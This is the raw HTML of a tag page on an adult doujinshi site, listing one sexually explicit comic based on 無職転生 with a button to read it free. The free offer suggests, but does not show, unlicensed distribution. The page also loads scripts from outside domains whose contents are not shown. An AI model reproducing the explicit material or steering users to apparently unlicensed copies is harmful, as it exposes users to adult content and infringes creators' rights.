

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://z-hentai.net/char/%E3%82%A2%E3%83%AA%E3%82%A8%E3%83%AB%E3%83%BB%E3%82%A2%E3%83%8D%E3%83%A2%E3%82%A4%E3%83%BB%E3%82%A2%E3%82%B9%E3%83%A9/
body_size: 8363
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <link rel="stylesheet" href="https://neo-eromanga.com/wp-content/themes/dojin_theme/custom.css?" type="text/css" media="all">
    <link rel="stylesheet" href="https://neo-eromanga.com/wp-content/themes/dojin_theme/fontawesome.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://neo-eromanga.com/wp-content/themes/dojin_theme/all.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css" integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous">
<script type="text/javascript" src="https://neo-eromanga.com/wp-admin/js/slidesample.js"></script>

    <title>キャラクター「アリエル・アネモイ・アスラ」 | z-hentai</title>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://z-hentai.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://z-hentai.net/wp-json/wordpress-popular-posts" data-post-id="0" data-token="1b880f37ef" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="z-hentai &raquo; アリエル・アネモイ・アスラ キャラ のフィード" href="https://z-hentai.net/char/%e3%82%a2%e3%83%aa%e3%82%a8%e3%83%ab%e3%83%bb%e3%82%a2%e3%83%8d%e3%83%a2%e3%82%a4%e3%83%bb%e3%82%a2%e3%82%b9%e3%83%a9/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://z-hentai.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://z-hentai.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://z-hentai.net/wp-content/themes/dojin_theme/style.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><link rel="https://api.w.org/" href="https://z-hentai.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://z-hentai.net/wp-json/wp/v2/char/31815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://z-hentai.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://z-hentai.net/wp-content/uploads/2021/11/cropped-zhentai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://z-hentai.net/wp-content/uploads/2021/11/cropped-zhentai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://z-hentai.net/wp-content/uploads/2021/11/cropped-zhentai-180x180.png" />
<meta name="msapplication-TileImage" content="https://z-hentai.net/wp-content/uploads/2021/11/cropped-zhentai-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
  .rss {
    margin: 16px 0px;
    display: flex;
  overflow-x: scroll;
  }
  .rss__item {
      flex: 0 0 90px ;
    margin-bottom: 4px;
    margin-left: 4px;
    min-width: 90px;
  }
  .rss__title {
    font-size: 12px;
    overflow: hidden;
    height: 12px;
    display: block;
    margin-top: 2px;
    color: rgb(155, 74, 193);
  }
  
  .rss__site {
    display: block;
    font-size: 13px;
    overflow: hidden;
    height: 14px;
  }
  		</style>
		</head>
<body>
	<div class="bodycontent">
<header>
    <h1><a href="/"><img src="/wp-content/uploads/2021/11/zhentai.png" alt=""></a></h1>
</header>

	
			

<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadlist">
  <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">
    <a itemprop="item" href="/">
        <span itemprop="name">ホーム</span>
    </a>
    <meta itemprop="position" content="1" />
  </li>
  <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">
    <a itemprop="item" href="/character/">
        <span itemprop="name">キャラクター一覧</span>
    </a>
    <meta itemprop="position" content="2" />
  </li>
  <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">
    <a itemprop="item" href="/char/%E3%82%A2%E3%83%AA%E3%82%A8%E3%83%AB%E3%83%BB%E3%82%A2%E3%83%8D%E3%83%A2%E3%82%A4%E3%83%BB%E3%82%A2%E3%82%B9%E3%83%A9/">
        <span itemprop="name">キャラクター「アリエル・アネモイ・アスラ」</span>
    </a>
    <meta itemprop="position" content="3" />
  </li>
</ol>

	<div class="wrap"><main>

<h1 class="mainheadtitle">キャラクター「アリエル・アネモイ・アスラ」      <span class="heading__line--sm">のエロ同人誌・エロ漫画一覧</span></h1>


<div class="articlelist2">
<article class="list2"><a href="https://z-hentai.net/2024/01/16/%e6%b5%ae%e8%89%b2%e8%bb%a2%e7%94%9f2%ef%bd%9e%e9%ad%82%e5%a4%89%e3%82%8f%e3%81%a3%e3%81%9f%e3%82%89-%e6%9c%ac%e6%b0%97%e5%b0%84%e7%b2%be%e3%81%99%ef%bd%9e/" title="浮色転生2～魂変わったら 本気射精す～"><noscript><img width="200" height="300" src="https://z-hentai.net/wp-content/uploads/2024/01/001-10-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" fetchpriority="high"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" fetchpriority="high" data-src="https://z-hentai.net/wp-content/uploads/2024/01/001-10-200x300.jpg"><h3 class="newtitle">浮色転生2～魂変わったら 本気射精す～</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e7%84%a1%e8%81%b7%e8%bb%a2%e7%94%9f">無職転生</a>/
                                    <a class="article__tag--item" href="/char/%e3%82%a2%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%bb%e3%82%b0%e3%83%ac%e3%82%a4%e3%83%a9%e3%83%83%e3%83%88">アイシャ・グレイラット</a><a class="article__tag--item" href="/char/%e3%82%a2%e3%83%aa%e3%82%a8%e3%83%ab%e3%83%bb%e3%82%a2%e3%83%8d%e3%83%a2%e3%82%a4%e3%83%bb%e3%82%a2%e3%82%b9%e3%83%a9">アリエル・アネモイ・アスラ</a><a class="article__tag--item" href="/char/%e3%82%a4%e3%82%be%e3%83%ab%e3%83%86%e3%83%bb%e3%82%af%e3%83%ab%e3%83%bc%e3%82%a8%e3%83%ab">イゾルテ・クルーエル</a><a class="article__tag--item" href="/char/%e3%82%a8%e3%83%aa%e3%82%b9%e3%83%bb%e3%83%9c%e3%83%ac%e3%82%a2%e3%82%b9%e3%83%bb%e3%82%b0%e3%83%ac%e3%82%a4%e3%83%a9%e3%83%83%e3%83%88">エリス・ボレアス・グレイラット</a><a class="article__tag--item" href="/char/%e3%82%a8%e3%83%aa%e3%83%8a%e3%83%aa%e3%83%bc%e3%82%bc%e3%83%bb%e3%83%89%e3%83%a9%e3%82%b4%e3%83%b3%e3%83%ad%e3%83%bc%e3%83%89">エリナリーゼ・ドラゴンロード</a><a class="article__tag--item" href="/char/%e3%82%b5%e3%83%a9%e7%84%a1%e8%81%b7%e8%bb%a2%e7%94%9f">サラ(無職転生)</a><a class="article__tag--item" href="/char/%e3%82%b8%e3%83%a5%e3%83%aa%e3%82%a8%e3%83%83%e3%83%88%e7%84%a1%e8%81%b7%e8%bb%a2%e7%94%9f">ジュリエット(無職転生)</a><a class="article__tag--item" href="/char/%e3%82%b7%e3%83%ab%e3%83%95%e3%82%a3%e3%82%a8%e3%83%83%e3%83%88">シルフィエット</a><a class="article__tag--item" href="/char/%e3%82%b8%e3%83%b3%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%bb%e3%83%a8%e3%83%bc%e3%82%af">ジンジャー・ヨーク</a><a class="article__tag--item" href="/char/%e3%82%bc%e3%83%8b%e3%82%b9%e3%83%bb%e3%82%b0%e3%83%ac%e3%82%a4%e3%83%a9%e3%83%83%e3%83%88">ゼニス・グレイラット</a><a class="article__tag--item" href="/char/%e3%83%8b%e3%83%8a%e3%83%bb%e3%83%95%e3%82%a1%e3%83%aa%e3%82%aa%e3%83%b3">ニナ・ファリオン</a><a class="article__tag--item" href="/char/%e3%83%8e%e3%83%ab%e3%83%b3%e3%83%bb%e3%82%b0%e3%83%ac%e3%82%a4%e3%83%a9%e3%83%83%e3%83%88">ノルン・グレイラット</a><a class="article__tag--item" href="/char/%e3%83%97%e3%83%ab%e3%82%bb%e3%83%8a%e3%83%bb%e3%82%a2%e3%83%89%e3%83%ab%e3%83%87%e3%82%a3%e3%82%a2">プルセナ・アドルディア</a><a class="article__tag--item" href="/char/%e3%83%aa%e3%83%bc%e3%83%aa%e3%83%a3">リーリャ</a><a class="article__tag--item" href="/char/%e3%83%aa%e3%83%8b%e3%82%a2%e3%83%bc%e3%83%8a%e3%83%bb%e3%83%87%e3%83%89%e3%83%ab%e3%83%87%e3%82%a3%e3%82%a2">リニアーナ・デドルディア</a><a class="article__tag--item" href="/char/%e3%83%ad%e3%82%ad%e3%82%b7%e3%83%bc%e3%83%bb%e3%83%9f%e3%82%b0%e3%83%ab%e3%83%87%e3%82%a3%e3%82%a2">ロキシー・ミグルディア</a><a class="article__tag--item" href="/char/%e4%b8%83%e6%98%9f%e9%9d%99%e9%a6%99">七星静香</a>
</div>
<a href="https://z-hentai.net/2024/01/16/%e6%b5%ae%e8%89%b2%e8%bb%a2%e7%94%9f2%ef%bd%9e%e9%ad%82%e5%a4%89%e3%82%8f%e3%81%a3%e3%81%9f%e3%82%89-%e6%9c%ac%e6%b0%97%e5%b0%84%e7%b2%be%e3%81%99%ef%bd%9e/" title="浮色転生2～魂変わったら 本気射精す～" class="buttonread">無料で読む</a>
</article>
</div>



</main><div class="sidebar"><div class="sidebar-in">
<aside>
    


<div class="sidein"><h3 class="mainheadtitle">気になる作品を検索！</h3>
<form role="search" method="get" action="https://neo-eromanga.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">検索</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=" 艦これ・鹿島etc..." required=""><button type="submit" class="wp-block-search__button ">検索</button></div></form>



</div>
		<div class="sidein">
    <h3 class="mainheadtitle">人気カテゴリー</h3>
	<div class="menu">
    <ol class="menus">
        <li><a href="/popularpost/"><i class="fas fa-crown orange2"></i>人気記事</a></li>
        <li><a href="/original/"><i class="fas fa-star orange2"></i>原作</a></li>

    </ol>
    <ol class="menus">
        <li><a href="/character/"><i class="fas fa-grin-hearts orange2"></i>キャラ</a></li>
        <li><a href="/circle/"><i class="fas fa-book orange2"></i>サークル</a></li>
        <li><a href="/tag/"><i class="fas fa-tags orange2"></i>タグ</a></li>
    </ol>
</div>
</div>
		
		
<div class="sidein"><h3 class="mainheadtitle">鉄板！人気作品</h3>
    <script src="https://doujinlist.com/rss.js?d=30"></script>

</div>
<div class="sidein"><h3>コンタクト</h3>
<a href="/contact" class="contact">問い合わせはこちら<i class="fas fa-chevron-circle-right orange"></i></a>
</div>

</aside>
</div></div>



</div>
<footer>
<p>Copyright(C) z-hentai All Rights Reserved.</p>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dojin_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://z-hentai.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://z-hentai.net/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://z-hentai.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://z-hentai.net/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1633068005" id="lazysizes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://z-hentai.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
